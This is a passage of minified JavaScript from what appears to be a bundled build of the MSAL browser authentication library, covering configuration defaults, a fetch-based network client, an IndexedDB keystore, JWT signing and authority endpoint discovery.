P(ve)}getKeys(){throw P(ve)}getAccountKeys(){throw P(ve)}getTokenKeys(){throw P(ve)}updateCredentialCacheKey(){throw P(ve)}removeOutdatedAccount(){throw P(ve)}}const SN={tokenRenewalOffsetSeconds:300,preventCorsPreflight:!1},e9={loggerCallback:()=>{},piiLoggingEnabled:!1,logLevel:We.Info,correlationId:O.EMPTY_STRING},t9={claimsBasedCachingEnabled:!1},n9={sendGetRequestAsync:()=>b(function*(){throw P(ve)})(),sendPostRequestAsync:()=>b(function*(){throw P(ve)})()},r9={sku:O.SKU,version:Mw,cpu:O.EMPTY_STRING,os:O.EMPTY_STRING},i9={clientSecret:O.EMPTY_STRING,clientAssertion:void 0},o9={azureCloudInstance:"none",tenant:`${O.DEFAULT_COMMON_TENANT}`},s9={application:{appName:"",appVersion:""}};function c9(t){return{clientCapabilities:[],azureCloudOptions:o9,skipAuthorityMetadataCache:!1,instanceAware:!1,...t}}function Hw(t){return"OIDC"===t.authOptions.authority.options.protocolMode}const l9={sendGetRequestAsync:()=>Promise.reject(P(ve)),sendPostRequestAsync:()=>Promise.reject(P(ve))};class AN{startMeasurement(){}endMeasurement(){}flushMeasurement(){return null}}class u9{generateId(){return"callback-id"}startMeasurement(n,e){return{end:()=>null,discard:()=>{},add:()=>{},increment:()=>{},event:{eventId:this.generateId(),status:1,authority:"",libraryName:"",libraryVersion:"",clientId:"",name:n,startTimeMs:Date.now(),correlationId:e||""},measurement:new AN}}startPerformanceMeasurement(){return new AN}calculateQueuedTime(){return 0}addQueueMeasurement(){}setPreQueueTime(){}endMeasurement(){return null}discardMeasurements(){}removePerformanceCallback(){return!0}addPerformanceCallback(){return""}emitEvents(){}addFields(){}incrementFields(){}cacheEventByCorrelationId(){}}class cg{navigateInternal(n,e){return cg.defaultNavigateWindow(n,e)}navigateExternal(n,e){return cg.defaultNavigateWindow(n,e)}static defaultNavigateWindow(n,e){return e.noHistory?window.location.replace(n):window.location.assign(n),new Promise(r=>{setTimeout(()=>{r(!0)},e.timeout)})}}class lg extends vt{constructor(n,e,r){super(n.errorCode,n.errorMessage,n.subError),Object.setPrototypeOf(this,lg.prototype),this.name="NetworkError",this.error=n,this.httpStatus=e,this.responseHeaders=r}}function IN(t,n,e){return new lg(t,n,e)}class d9{sendGetRequestAsync(n,e){return b(function*(){let r,i={},o=0;const s=EN(e);try{r=yield fetch(n,{method:"GET",headers:s})}catch{throw Q(window.navigator.onLine?up:Wa)}i=TN(r.headers);try{return o=r.status,{headers:i,body:yield r.json(),status:o}}catch{throw IN(Q(uu),o,i)}})()}sendPostRequestAsync(n,e){return b(function*(){const r=e&&e.body||"",i=EN(e);let o,s=0,a={};try{o=yield fetch(n,{method:"POST",headers:i,body:r})}catch{throw Q(window.navigator.onLine?lp:Wa)}a=TN(o.headers);try{return s=o.status,{headers:a,body:yield o.json(),status:s}}catch{throw IN(Q(uu),s,a)}})()}}function EN(t){try{const n=new Headers;return t&&t.headers?(Object.entries(t.headers).forEach(([r,i])=>{n.append(r,i)}),n):n}catch{throw Q(H0)}}function TN(t){try{const n={};return t.forEach((e,r)=>{n[r]=e}),n}catch{throw Q(V0)}}const Vw=1e4,ug="3.28.0";class jw{static loggerCallback(n,e){switch(n){case We.Error:return void console.error(e);case We.Info:return void console.info(e);case We.Verbose:return void console.debug(e);case We.Warning:return void console.warn(e);default:return void console.log(e)}}constructor(n){let e;this.browserEnvironment=typeof window<"u",this.config=function g9({auth:t,cache:n,system:e,telemetry:r},i){const o={clientId:O.EMPTY_STRING,authority:`${O.DEFAULT_AUTHORITY}`,knownAuthorities:[],cloudDiscoveryMetadata:O.EMPTY_STRING,authorityMetadata:O.EMPTY_STRING,redirectUri:typeof window<"u"?ji():"",postLogoutRedirectUri:O.EMPTY_STRING,navigateToLoginRequestUrl:!0,clientCapabilities:[],protocolMode:"AAD",OIDCOptions:{serverResponseType:Vl.FRAGMENT,defaultScopes:[O.OPENID_SCOPE,O.PROFILE_SCOPE,O.OFFLINE_ACCESS_SCOPE]},azureCloudOptions:{azureCloudInstance:"none",tenant:O.EMPTY_STRING},skipAuthorityMetadataCache:!1,supportsNestedAppAuth:!1,instanceAware:!1},s={cacheLocation:"sessionStorage",temporaryCacheLocation:"sessionStorage",storeAuthStateInCookie:!1,secureCookies:!1,cacheMigrationEnabled:!(!n||"localStorage"!==n.cacheLocation),claimsBasedCachingEnabled:!1},a={loggerCallback:()=>{},logLevel:We.Info,piiLoggingEnabled:!1},l={...{...SN,loggerOptions:a,networkClient:i?new d9:l9,navigationClient:new cg,loadFrameTimeout:0,windowHashTimeout:e?.loadFrameTimeout||6e4,iframeHashTimeout:e?.loadFrameTimeout||Vw,navigateFrameWait:0,redirectNavigationTimeout:3e4,asyncPopups:!1,allowRedirectInIframe:!1,allowNativeBroker:!1,nativeBrokerHandshakeTimeout:e?.nativeBrokerHandshakeTimeout||2e3,pollIntervalMilliseconds:rr.DEFAULT_POLL_INTERVAL_MS},...e,loggerOptions:e?.loggerOptions||a},u={application:{appName:O.EMPTY_STRING,appVersion:O.EMPTY_STRING},client:new u9};if("OIDC"!==t?.protocolMode&&t?.OIDCOptions&&new Oo(l.loggerOptions).warning(JSON.stringify(Xe(Tf))),t?.protocolMode&&"AAD"!==t.protocolMode&&l?.allowNativeBroker)throw Xe(Df);return{auth:{...o,...t,OIDCOptions:{...o.OIDCOptions,...t?.OIDCOptions}},cache:{...s,...n},system:l,telemetry:{...u,...r}}}(n,this.browserEnvironment);try{e=window.sessionStorage}catch{}const r=e?.getItem("msal.browser.log.level"),i=e?.getItem("msal.browser.log.pii")?.toLowerCase(),o="true"===i||"false"!==i&&void 0,s={...this.config.system.loggerOptions},a=r&&Object.keys(We).includes(r)?We[r]:void 0;a&&(s.loggerCallback=jw.loggerCallback,s.logLevel=a),void 0!==o&&(s.piiLoggingEnabled=o),this.logger=new Oo(s,"@azure/msal-browser",ug),this.available=!1}getConfig(){return this.config}getLogger(){return this.logger}isAvailable(){return this.available}isBrowserEnvironment(){return this.browserEnvironment}}let DN=(()=>{class t extends jw{getModuleName(){return t.MODULE_NAME}getId(){return t.ID}initialize(){var e=this;return b(function*(){return e.available=typeof window<"u",e.available})()}}return t.MODULE_NAME="",t.ID="StandardOperatingContext",t})();const kN="missing_kid_error",RN="missing_alg_error",y9={[kN]:"The JOSE Header for the requested JWT, JWS or JWK object requires a keyId to be configured as the 'kid' header claim. No 'kid' value was provided.",[RN]:"The JOSE Header for the requested JWT, JWS or JWK object requires an algorithm to be specified as the 'alg' header claim. No 'alg' value was provided."};class Gw extends vt{constructor(n,e){super(n,e),this.name="JoseHeaderError",Object.setPrototypeOf(this,Gw.prototype)}}function MN(t){return new Gw(t,y9[t])}class $w{constructor(n){this.typ=n.typ,this.alg=n.alg,this.kid=n.kid}static getShrHeaderString(n){if(!n.kid)throw MN(kN);if(!n.alg)throw MN(RN);const e=new $w({typ:n.typ||"pop",kid:n.kid,alg:n.alg});return JSON.stringify(e)}}function gi(t){return(new TextDecoder).decode(function v9(t){let n=t.replace(/-/g,"+").replace(/_/g,"/");switch(n.length%4){case 0:break;case 2:n+="==";break;case 3:n+="=";break;default:throw Q(_p)}const e=atob(n);return Uint8Array.from(e,r=>r.codePointAt(0)||0)}(t))}class C9{constructor(){this.dbName=$C,this.version=1,this.tableName=aW,this.dbOpen=!1}open(){var n=this;return b(function*(){return new Promise((e,r)=>{const i=window.indexedDB.open(n.dbName,n.version);i.addEventListener("upgradeneeded",o=>{o.target.result.createObjectStore(n.tableName)}),i.addEventListener("success",o=>{n.db=o.target.result,n.dbOpen=!0,e()}),i.addEventListener("error",()=>r(Q(hu)))})})()}closeConnection(){const n=this.db;n&&this.dbOpen&&(n.close(),this.dbOpen=!1)}validateDbIsOpen(){var n=this;return b(function*(){if(!n.dbOpen)return n.open()})()}getItem(n){var e=this;return b(function*(){return yield e.validateDbIsOpen(),new Promise((r,i)=>{if(!e.db)return i(Q(Io));const a=e.db.transaction([e.tableName],"readonly").objectStore(e.tableName).get(n);a.addEventListener("success",c=>{const l=c;e.closeConnection(),r(l.target.result)}),a.addEventListener("error",c=>{e.closeConnection(),i(c)})})})()}setItem(n,e){var r=this;return b(function*(){return yield r.validateDbIsOpen(),new Promise((i,o)=>{if(!r.db)return o(Q(Io));const c=r.db.transaction([r.tableName],"readwrite").objectStore(r.tableName).put(e,n);c.addEventListener("success",()=>{r.closeConnection(),i()}),c.addEventListener("error",l=>{r.closeConnection(),o(l)})})})()}removeItem(n){var e=this;return b(function*(){return yield e.validateDbIsOpen(),new Promise((r,i)=>{if(!e.db)return i(Q(Io));const a=e.db.transaction([e.tableName],"readwrite").objectStore(e.tableName).delete(n);a.addEventListener("success",()=>{e.closeConnection(),r()}),a.addEventListener("error",c=>{e.closeConnection(),i(c)})})})()}getKeys(){var n=this;return b(function*(){return yield n.validateDbIsOpen(),new Promise((e,r)=>{if(!n.db)return r(Q(Io));const s=n.db.transaction([n.tableName],"readonly").objectStore(n.tableName).getAllKeys();s.addEventListener("success",a=>{const c=a;n.closeConnection(),e(c.target.result)}),s.addEventListener("error",a=>{n.closeConnection(),r(a)})})})()}containsKey(n){var e=this;return b(function*(){return yield e.validateDbIsOpen(),new Promise((r,i)=>{if(!e.db)return i(Q(Io));const a=e.db.transaction([e.tableName],"readonly").objectStore(e.tableName).count(n);a.addEventListener("success",c=>{const l=c;e.closeConnection(),r(1===l.target.result)}),a.addEventListener("error",c=>{e.closeConnection(),i(c)})})})()}deleteDatabase(){var n=this;return b(function*(){return n.db&&n.dbOpen&&n.closeConnection(),new Promise((e,r)=>{const i=window.indexedDB.deleteDatabase($C),o=setTimeout(()=>r(!1),200);i.addEventListener("success",()=>(clearTimeout(o),e(!0))),i.addEventListener("blocked",()=>(clearTimeout(o),e(!0))),i.addEventListener("error",()=>(clearTimeout(o),r(!1)))})})()}}class zw{constructor(){this.cache=new Map}getItem(n){return this.cache.get(n)||null}setItem(n,e){this.cache.set(n,e)}removeItem(n){this.cache.delete(n)}getKeys(){const n=[];return this.cache.forEach((e,r)=>{n.push(r)}),n}containsKey(n){return this.cache.has(n)}clear(){this.cache.clear()}}class _9{constructor(n){this.inMemoryCache=new zw,this.indexedDBCache=new C9,this.logger=n}handleDatabaseAccessError(n){if(!(n instanceof fu&&n.errorCode===hu))throw n;this.logger.error("Could not access persistent storage. This may be caused by browser privacy features which block persistent storage in third-party contexts.")}getItem(n){var e=this;return b(function*(){const r=e.inMemoryCache.getItem(n);if(!r)try{return e.logger.verbose("Queried item not found in in-memory cache, now querying persistent storage."),yield e.indexedDBCache.getItem(n)}catch(i){e.handleDatabaseAccessError(i)}return r})()}setItem(n,e){var r=this;return b(function*(){r.inMemoryCache.setItem(n,e);try{yield r.indexedDBCache.setItem(n,e)}catch(i){r.handleDatabaseAccessError(i)}})()}removeItem(n){var e=this;return b(function*(){e.inMemoryCache.removeItem(n);try{yield e.indexedDBCache.removeItem(n)}catch(r){e.handleDatabaseAccessError(r)}})()}getKeys(){var n=this;return b(function*(){const e=n.inMemoryCache.getKeys();if(0===e.length)try{return n.logger.verbose("In-memory cache is empty, now querying persistent storage."),yield n.indexedDBCache.getKeys()}catch(r){n.handleDatabaseAccessError(r)}return e})()}containsKey(n){var e=this;return b(function*(){const r=e.inMemoryCache.containsKey(n);if(!r)try{return e.logger.verbose("Key not found in in-memory cache, now querying persistent storage."),yield e.indexedDBCache.containsKey(n)}catch(i){e.handleDatabaseAccessError(i)}return r})()}clearInMemory(){this.logger.verbose("Deleting in-memory keystore"),this.inMemoryCache.clear(),this.logger.verbose("In-memory keystore deleted")}clearPersistent(){var n=this;return b(function*(){try{n.logger.verbose("Deleting persistent keystore");const e=yield n.indexedDBCache.deleteDatabase();return e&&n.logger.verbose("Persistent keystore deleted"),e}catch(e){return n.handleDatabaseAccessError(e),!1}})()}}let w9=(()=>{class t{constructor(e,r){this.logger=e,function yW(){if(!window)throw Q(Ka);if(!window.crypto)throw Q(au);if(!window.crypto.subtle)throw Q(au,"crypto_subtle_undefined")}(),this.cache=new _9(this.logger),this.performanceClient=r}createNewGuid(){return Vi()}base64Encode(e){return g_(e)}base64Decode(e){return gi(e)}base64UrlEncode(e){return bp(e)}encodeKid(e){return this.base64UrlEncode(JSON.stringify({kid:e}))}getPublicKeyThumbprint(e){var r=this;return b(function*(){const i=r.performanceClient?.startMeasurement(_.CryptoOptsGetPublicKeyThumbprint,e.correlationId),o=yield function CW(t,n){return C_.apply(this,arguments)}(t.EXTRACTABLE,t.POP_KEY_USAGES),s=yield __(o.publicKey),c=ON({e:s.e,kty:s.kty,n:s.n}),l=yield r.hashString(c),u=yield __(o.privateKey),d=yield function _W(t,n,e){return b_.apply(this,arguments)}(u,!1,["sign"]);return yield r.cache.setItem(l,{privateKey:d,publicKey:o.publicKey,requestMethod:e.resourceRequestMethod,requestUri:e.resourceRequestUri}),i&&i.end({success:!0}),l})()}removeTokenBindingKey(e){var r=this;return b(function*(){return yield r.cache.removeItem(e),!(yield r.cache.containsKey(e))})()}clearKeystore(){var e=this;return b(function*(){e.cache.clearInMemory();try{return yield e.cache.clearPersistent(),!0}catch(r){return r instanceof Error?e.logger.error(`Clearing keystore failed with error: ${r.message}`):e.logger.error("Clearing keystore failed with unknown error"),!1}})()}signJwt(e,r,i,o){var s=this;return b(function*(){const a=s.performanceClient?.startMeasurement(_.CryptoOptsSignJwt,o),c=yield s.cache.getItem(r);if(!c)throw Q(du);const l=yield __(c.publicKey),u=ON(l),d=bp(JSON.stringify({kid:r})),f=bp($w.getShrHeaderString({...i?.header,alg:l.alg,kid:d}));e.cnf={jwk:JSON.parse(u)};const m=`${f}.${bp(JSON.stringify(e))}`,k=(new TextEncoder).encode(m),I=yield function wW(t,n){return S_.apply(this,arguments)}(c.privateKey,k),V=`${m}.${Sp(new Uint8Array(I))}`;return a&&a.end({success:!0}),V})()}hashString(e){return b(function*(){return K0(e)})()}}return t.POP_KEY_USAGES=["sign","verify"],t.EXTRACTABLE=!0,t})();function ON(t){return JSON.stringify(t,Object.keys(t).sort())}const vs=(t,n,e,r,i)=>(...o)=>{e.trace(`Executing function ${n}`);const s=r?.startMeasurement(n,i);if(i){const a=n+"CallCount";r?.incrementFields({[a]:1},i)}try{const a=t(...o);return s?.end({success:!0}),e.trace(`Returning result from ${n}`),a}catch(a){e.trace(`Error occurred in ${n}`);try{e.trace(JSON.stringify(a))}catch{e.trace("Unable to print error message.")}throw s?.end({success:!1},a),a}},B=(t,n,e,r,i)=>(...o)=>{e.trace(`Executing function ${n}`);const s=r?.startMeasurement(n,i);if(i){const a=n+"CallCount";r?.incrementFields({[a]:1},i)}return r?.setPreQueueTime(n,i),t(...o).then(a=>(e.trace(`Returning result from ${n}`),s?.end({success:!0}),a)).catch(a=>{e.trace(`Error occurred in ${n}`);try{e.trace(JSON.stringify(a))}catch{e.trace("Unable to print error message.")}throw s?.end({success:!1},a),a})};let I9=(()=>{class t{constructor(e,r,i,o){this.networkInterface=e,this.logger=r,this.performanceClient=i,this.correlationId=o}detectRegion(e,r){var i=this;return b(function*(){i.performanceClient?.addQueueMeasurement(_.RegionDiscoveryDetectRegion,i.correlationId);let o=e;if(o)r.region_source="3";else{const s=t.IMDS_OPTIONS;try{const a=yield B(i.getRegionFromIMDS.bind(i),_.RegionDiscoveryGetRegionFromIMDS,i.logger,i.performanceClient,i.correlationId)(O.IMDS_VERSION,s);if(200===a.status&&(o=a.body,r.region_source="4"),400===a.status){const c=yield B(i.getCurrentVersion.bind(i),_.RegionDiscoveryGetCurrentVersion,i.logger,i.performanceClient,i.correlationId)(s);if(!c)return r.region_source="1",null;const l=yield B(i.getRegionFromIMDS.bind(i),_.RegionDiscoveryGetRegionFromIMDS,i.logger,i.performanceClient,i.correlationId)(c,s);200===l.status&&(o=l.body,r.region_source="4")}}catch{return r.region_source="1",null}}return o||(r.region_source="1"),o||null})()}getRegionFromIMDS(e,r){var i=this;return b(function*(){return i.performanceClient?.addQueueMeasurement(_.RegionDiscoveryGetRegionFromIMDS,i.correlationId),i.networkInterface.sendGetRequestAsync(`${O.IMDS_ENDPOINT}?api-version=${e}&format=text`,r,O.IMDS_TIMEOUT)})()}getCurrentVersion(e){var r=this;return b(function*(){r.performanceClient?.addQueueMeasurement(_.RegionDiscoveryGetCurrentVersion,r.correlationId);try{const i=yield r.networkInterface.sendGetRequestAsync(`${O.IMDS_ENDPOINT}?format=json`,e);return 400===i.status&&i.body&&i.body["newest-versions"]&&i.body["newest-versions"].length>0?i.body["newest-versions"][0]:null}catch{return null}})()}}return t.IMDS_OPTIONS={headers:{Metadata:"true"}},t})();class Cn{constructor(n,e,r,i,o,s,a,c){this.canonicalAuthority=n,this._canonicalAuthority.validateAsUri(),this.networkInterface=e,this.cacheManager=r,this.authorityOptions=i,this.regionDiscoveryMetadata={region_used:void 0,region_source:void 0,region_outcome:void 0},this.logger=o,this.performanceClient=a,this.correlationId=s,this.managedIdentity=c||!1,this.regionDiscovery=new I9(e,this.logger,this.performanceClient,this.correlationId)}getAuthorityType(n){if(n.HostNameAndPort.endsWith(O.CIAM_AUTH_URL))return 3;const e=n.PathSegments;if(e.length)switch(e[0].toLowerCase()){case O.ADFS:return 1;case O.DSTS:return 2}return 0}get authorityType(){return this.getAuthorityType(this.canonicalAuthorityUrlComponents)}get protocolMode(){return this.authorityOptions.protocolMode}get options(){return this.authorityOptions}get canonicalAuthority(){return this._canonicalAuthority.urlString}set canonicalAuthority(n){this._canonicalAuthority=new Ie(n),this._canonicalAuthority.validateAsUri(),this._canonicalAuthorityUrlComponents=null}get canonicalAuthorityUrlComponents(){return this._canonicalAuthorityUrlComponents||(this._canonicalAuthorityUrlComponents=this._canonicalAuthority.getUrlComponents()),this._canonicalAuthorityUrlComponents}get hostnameAndPort(){return this.canonicalAuthorityUrlComponents.HostNameAndPort.toLowerCase()}get tenant(){return this.canonicalAuthorityUrlComponents.PathSegments[0]}get authorizationEndpoint(){if(this.discoveryComplete())return this.replacePath(this.metadata.authorization_endpoint);throw P(Ur)}get tokenEndpoint(){if(this.discoveryComplete())return this.replacePath(this.metadata.token_endpoint);throw P(Ur)}get deviceCodeEndpoint(){if(this.discoveryComplete())return this.replacePath(this.metadata.token_endpoint.replace("/token","/devicecode"));throw P(Ur)}get endSessionEndpoint(){if(this.discoveryComplete()){if(!this.metadata.end_session_endpoint)throw P(qf);return this.replacePath(this.metadata.end_session_endpoint)}throw P(Ur)}get selfSignedJwtAudience(){if(this.discoveryComplete())return this.replacePath(this.metadata.issuer);throw P(Ur)}get jwksUri(){if(this.discoveryComplete())return this.replacePath(this.metadata.jwks_uri);throw P(Ur)}canReplaceTenant(n){return 1===n.PathSegments.length&&!Cn.reservedTenantDomains.has(n.PathSegments[0])&&0===this.getAuthorityType(n)&&"AAD"===this.protocolMode}replaceTenant(n){return n.replace(/{tenant}|{tenantid}/g,this.tenant)}replacePath(n){let e=n;const i=new Ie(this.metadata.canonical_authority).getUrlComponents(),o=i.PathSegments;return this.canonicalAuthorityUrlComponents.PathSegments.forEach((a,c)=>{let l=o[c];if(0===c&&this.canReplaceTenant(i)){const u=new Ie(this.metadata.authorization_endpoint).getUrlComponents().PathSegments[0];l!==u&&(this.logger.verbose(`Replacing tenant domain name ${l} with id ${u}`),l=u)}a!==l&&(e=e.replace(`/${l}/`,`/${a}/`))}),this.replaceTenant(e)}get defaultOpenIdConfigurationEndpoint(){const n=this.hostnameAndPort;return this.canonicalAuthority.endsWith("v2.0/")||1===this.authorityType||"AAD"!==this.protocolMode&&!this.isAliasOfKnownMicrosoftAuthority(n)?`${this.canonicalAuthority}.well-known/openid-configuration`:`${this.canonicalAuthority}v2.0/.well-known/openid-configuration`}discoveryComplete(){return!!this.metadata}resolveEndpointsAsync(){var n=this;return b(function*(){n.performanceClient?.addQueueMeasurement(_.AuthorityResolveEndpointsAsync,n.correlationId);const e=n.getCurrentMetadataEntity(),r=yield B(n.updateCloudDiscoveryMetadata.bind(n),_.AuthorityUpdateCloudDiscoveryMetadata,n.logger,n.performanceClient,n.correlationId)(e);n.canonicalAuthority=n.canonicalAuthority.replace(n.hostnameAndPort,e.preferred_network);const i=yield B(n.updateEndpointMetadata.bind(n),_.AuthorityUpdateEndpointMetadata,n.logger,n.performanceClient,n.correlationId)(e);n.updateCachedMetadata(e,r,{source:i}),n.performanceClient?.addFields({cloudDiscoverySource:r,authorityEndpointSource:i},n.correlationId)})()}getCurrentMetadataEntity(){let n=this.cacheManager.getAuthorityMetadataByAlias(this.hostnameAndPort);return n||(n={aliases:[],preferred_cache:this.hostnameAndPort,preferred_network:this.hostnameAndPort,canonical_authority:this.canonicalAuthority,authorization_endpoint:"",token_endpoint:"",end_session_endpoint:"",issuer:"",aliasesFromNetwork:!1,endpointsFromNetwork:!1,expiresAt:gN(),jwks_uri:""}),n}updateCachedMetadata(n,e,r){"cache"!==e&&"cache"!==r?.source&&(n.expiresAt=gN(),n.canonical_authority=this.canonicalAuthority);const i=this.cacheManager.generateAuthorityMetadataCacheKey(n.preferred_cache);this.cacheManager.setAuthorityMetadata(i,n),this.metadata=n}updateEndpointMetadata(n){var e=this;return b(function*(){e.performanceClient?.addQueueMeasurement(_.AuthorityUpdateEndpointMetadata,e.correlationId);const r=e.updateEndpointMetadataFromLocalSources(n);if(r){if("hardcoded_values"===r.source&&e.authorityOptions.azureRegionConfiguration?.azureRegion&&r.metadata){const o=yield B(e.updateMetadataWithRegionalInformation.bind(e),_.AuthorityUpdateMetadataWithRegionalInformation,e.logger,e.performanceClient,e.correlationId)(r.metadata);ig(n,o,!1),n.canonical_authority=e.canonicalAuthority}return r.source}let i=yield B(e.getEndpointMetadataFromNetwork.bind(e),_.AuthorityGetEndpointMetadataFromNetwork,e.logger,e.performanceClient,e.correlationId)();if(i)return e.authorityOptions.azureRegionConfiguration?.azureRegion&&(i=yield B(e.updateMetadataWithRegionalInformation.bind(e),_.AuthorityUpdateMetadataWithRegionalInformation,e.logger,e.performanceClient,e.correlationId)(i)),ig(n,i,!0),"network";throw P(Nf,e.defaultOpenIdConfigurationEndpoint)})()}updateEndpointMetadataFromLocalSources(n){this.logger.verbose("Attempting to get endpoint metadata from authority configuration");const e=this.getEndpointMetadataFromConfig();if(e)return this.logger.verbose("Found endpoint metadata in authority configuration"),ig(n,e,!1),{source:"config"};if(this.logger.verbose("Did not find endpoint metadata in the config... Attempting to get endpoint metadata from the hardcoded values."),this.authorityOptions.skipAuthorityMetadataCache)this.logger.verbose("Skipping hardcoded metadata cache since skipAuthorityMetadataCache is set to true. Attempting to get endpoint metadata from the network metadata cache.");else{const i=this.getEndpointMetadataFromHardcodedValues();if(i)return ig(n,i,!1),{source:"hardcoded_values",metadata:i};this.logger.verbose("Did not find endpoint metadata in hardcoded values... Attempting to get endpoint metadata from the network metadata cache.")}const r=mN(n);return this.isAuthoritySameType(n)&&n.endpointsFromNetwork&&!r?(this.logger.verbose("Found endpoint metadata in the cache."),{source:"cache"}):(r&&this.logger.verbose("The metadata entity is expired."),null)}isAuthoritySameType(n){return new Ie(n.canonical_authority).getUrlComponents().PathSegments.length===this.canonicalAuthorityUrlComponents.PathSegments.length}getEndpointMetadataFromConfig(){if(this.authorityOptions.authorityMetadata)try{return JSON.parse(this.authorityOptions.authorityMetadata)}catch{throw Xe(Af)}return null}getEndpointMetadataFromNetwork(){var n=this;return b(function*(){n.performanceClient?.addQueueMeasurement(_.AuthorityGetEndpointMetadataFromNetwork,n.correlationId);const e={},r=n.defaultOpenIdConfigurationEndpoint;n.logger.verbose(`Authority.getEndpointMetadataFromNetwork: attempting to retrieve OAuth endpoints from ${r}`);try{const i=yield n.networkInterface.sendGetRequestAsync(r,e);return function b9(t){return t.hasOwnProperty("authorization_endpoint")&&t.hasOwnProperty("token_endpoint")&&t.hasOwnProperty("issuer")&&t.hasOwnProperty("jwks_uri")}(i.body)?i.body:(n.logger.verbose("Authority.getEndpointMetadataFromNetwork: could not parse response as OpenID configuration"),null)}catch(i){return n.logger.verbose(`Authority.getEndpointMetadataFromNetwork: ${i}`),null}})()}getEndpointMetadataFromHardcodedValues(){return this.hostnameAndPort in CN?CN[this.hostnameAndPort]:null}updateMetadataWithRegionalInformation(n){var e=this;return b(function*(){e.performanceClient?.addQueueMeasurement(_.AuthorityUpdateMetadataWithRegionalInformation,e.correlationId);const r=e.authorityOptions.azureRegionConfiguration?.azureRegion;if(r){if(r!==O.AZURE_REGION_AUTO_DISCOVER_FLAG)return e.regionDiscoveryMetadata.region_outcome="2",e.regionDiscoveryMetadata.region_used=r,Cn.replaceWithRegionalInformation(n,r);const i=yield B(e.regionDiscovery.detectRegion.bind(e.regionDiscovery),_.RegionDiscoveryDetectRegion,e.logger,e.performanceClient,e.correlationId)(e.authorityOptions.azureRegionConfiguration?.environmentRegion,e.regionDiscoveryMetadata);if(i)return e.regionDiscoveryMetadata.region_outcome="4",e.regionDiscoveryMetadata.region_used=i,Cn.replaceWithRegionalInformation(n,i);e.regionDiscoveryMetadata.region_outcome="5"}return n})()}updateCloudDiscoveryMetadata(n){var e=this;return b(function*(){e.performanceClient?.addQueueMeasurement(_.AuthorityUpdateCloudDiscoveryMetadata,e.correlationId);const r=e.updateCloudDiscoveryMetadataFromLocalSources(n);if(r)return r;const i=yield B(e.getCloudDiscoveryMetadataFromNetwork.bind(e),_.AuthorityGetCloudDiscoveryMetadataFromNetwork,e.logger,e.performanceClient,e.correlationId)();if(i)return Pw(n,i,!0),"network";throw Xe(If)})()}updateCloudDiscoveryMetadataFromLocalSources(n){this.logger.verbose("Attempting to get cloud discovery metadata  from authority configuration"),this.logger.verbosePii(`Known Authorities: ${this.authorityOptions.knownAuthorities||O.NOT_APPLICABLE}`),this.logger.verbosePii(`Authority Metadata: ${this.authorityOptions.authorityMetadata||O.NOT_APPLICABLE}`),this.logger.verbosePii(`Canonical Authority: ${n.canonical_authority||O.NOT_APPLICABLE}`);const e=this.getCloudDiscoveryMetadataFromConfig();if(e)return this.logger.verbose("Found cloud discovery metadata in authority configuration"),Pw(n,e,!1),"config";if(this.logger.verbose("Did not find cloud discovery metadata in the config... Attempting to get cloud discovery metadata from the hardcoded values."),this.options.skipAuthorityMetadataCache)this.logger.verbose("Skipping hardcoded cloud discovery metadata cache since skipAuthorityMetadataCache is set to true. Attempting to get cloud discovery metadata from the network metadata cache.");else{const i=function Z6(t){return ag(Fw.metadata,t)}(this.hostnameAndPort);if(i)return this.logger.verbose("Found cloud discovery metadata from hardcoded values."),Pw(n,i,!1),"hardcoded_values";this.logger.verbose("Did not find cloud discovery metadata in hardcoded values... Attempting to get cloud discovery metadata from the network metadata cache.")}const r=mN(n);return this.isAuthoritySameType(n)&&n.aliasesFromNetwork&&!r?(this.logger.verbose("Found cloud discovery metadata in the cache."),"cache"):(r&&this.logger.verbose("The metadata entity is expired."),null)}getCloudDiscoveryMetadataFromConfig(){if(3===this.authorityType)return this.logger.verbose("CIAM authorities do not support cloud discovery metadata, generate the aliases from authority host."),Cn.createCloudDiscoveryMetadataFromHost(this.hostnameAndPort);if(this.authorityOptions.cloudDiscoveryMetadata){this.logger.verbose("The cloud discovery metadata has been provided as a network response, in the config.");try{this.logger.verbose("Attempting to parse the cloud discovery metadata.");const e=ag(JSON.parse(this.authorityOptions.cloudDiscoveryMetadata).metadata,this.hostnameAndPort);if(this.logger.verbose("Parsed the cloud discovery metadata."),e)return this.logger.verbose("There is returnable metadata attached to the parsed cloud discovery metadata."),e;this.logger.verbose("There is no metadata attached to the parsed cloud discovery metadata.")}catch{throw this.logger.verbose("Unable to parse the cloud discovery metadata. Throwing Invalid Cloud Discovery Metadata Error."),Xe(Ql)}}return this.isInKnownAuthorities()?(this.logger.verbose("The host is included in knownAuthorities. Creating new cloud discovery metadata from the host."),Cn.createCloudDiscoveryMetadataFromHost(this.hostnameAndPort)):null}getCloudDiscoveryMetadataFromNetwork(){var n=this;return b(function*(){n.performanceClient?.addQueueMeasurement(_.AuthorityGetCloudDiscoveryMetadataFromNetwork,n.correlationId);const e=`${O.AAD_INSTANCE_DISCOVERY_ENDPT}${n.canonicalAuthority}oauth2/v2.0/authorize`,r={};let i=null;try{const o=yield n.networkInterface.sendGetRequestAsync(e,r);let s,a;if(function S9(t){return t.hasOwnProperty("tenant_discovery_endpoint")&&t.hasOwnProperty("metadata")}(o.body))s=o.body,a=s.metadata,n.logger.verbosePii(`tenant_discovery_endpoint is: ${s.tenant_discovery_endpoint}`);else{if(!function A9(t){return t.hasOwnProperty("error")&&t.hasOwnProperty("error_description")}(o.body))return n.logger.error("AAD did not return a CloudInstanceDiscoveryResponse or CloudInstanceDiscoveryErrorResponse"),null;if(n.logger.warning(`A CloudInstanceDiscoveryErrorResponse was returned. The cloud instance discovery network request's status code is: ${o.status}`),s=o.body,s.error===O.INVALID_INSTANCE)return n.logger.error("The CloudInstanceDiscoveryErrorResponse error is invalid_instance."),null;n.logger.warning(`The CloudInstanceDiscoveryErrorResponse error is ${s.error}`),n.logger.warning(`The CloudInstanceDiscoveryErrorResponse error description is ${s.error_description}`),n.logger.warning("Setting the value of the CloudInstanceDiscoveryMetadata (returned from the network) to []"),a=[]}n.logger.verbose("Attempting to find a match between the developer's authority and the CloudInstanceDiscoveryMetadata returned from the network request."),i=ag(a,n.hostnameAndPort)}catch(o){return n.logger.error(o instanceof vt?`There was a network error while attempting to get the cloud discovery instance metadata.\nError: ${o.errorCode}\nError Description: ${o.errorMessage}`:`A non-MSALJS error was thrown while attempting to get the cloud instance discovery metadata.\nError: ${o.name}\nError Description: ${o.message}`),null}return i||(n.logger.warning("The developer's authority was not found within the CloudInstanceDiscoveryMetadata returned from the network request."),n.logger.verbose("Creating custom Authority for custom domain 